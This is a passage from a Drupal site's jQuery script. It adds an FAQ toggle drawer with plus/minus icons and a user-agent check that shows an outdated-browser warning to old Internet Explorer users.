                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
